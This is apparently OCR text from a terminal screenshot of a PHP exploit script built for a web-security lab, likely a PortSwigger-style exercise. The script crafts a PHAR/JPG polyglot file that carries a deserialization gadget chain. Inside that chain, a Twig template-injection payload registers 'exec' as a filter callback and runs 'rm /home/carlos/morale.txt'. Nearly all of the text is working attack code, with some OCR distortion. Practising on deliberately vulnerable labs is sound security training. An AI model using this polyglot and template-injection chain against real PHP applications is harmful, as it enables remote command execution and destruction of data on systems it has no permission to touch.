 asset@asset: ~/BurpSuiteProfessional/phar-jpg-polyglot
File Actions Edit View Help
asset@asset: ~/BurpSuiteProfessional/phar-jpg-polyglot × asset@asset: ~/BurpSuiteProfessional ×
return $contents;
}
// pop exploit class
class CustomTemplate {}
class Blog {}
$object = new CustomTemplate;
$blog = new Blog{}
$blog→descr = ''{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.g
etFilter("rm /home/carlos/morale.txt")}}';
$blog→user = 'user';
$object→template_file_path = $blog;
// config for jpg
$tempname = 'temp.tar.phar'; // make it tar
$jpeg = file_get_contents('in.jpg');
42,35 60%